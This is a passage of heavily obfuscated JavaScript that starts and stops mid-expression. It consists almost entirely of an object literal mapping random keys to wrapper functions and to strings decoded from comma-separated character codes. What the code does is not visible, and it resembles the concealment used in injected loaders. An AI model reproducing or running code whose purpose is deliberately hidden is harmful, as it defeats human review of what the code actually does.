_0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return 